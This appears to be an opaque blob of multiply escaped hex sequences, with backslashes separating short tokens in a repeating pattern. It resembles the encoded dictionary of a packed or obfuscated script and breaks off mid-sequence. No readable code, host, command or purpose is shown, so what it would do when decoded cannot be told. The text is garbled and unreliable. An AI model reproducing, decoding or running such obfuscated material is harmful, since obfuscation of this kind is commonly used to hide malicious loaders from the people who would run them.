c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\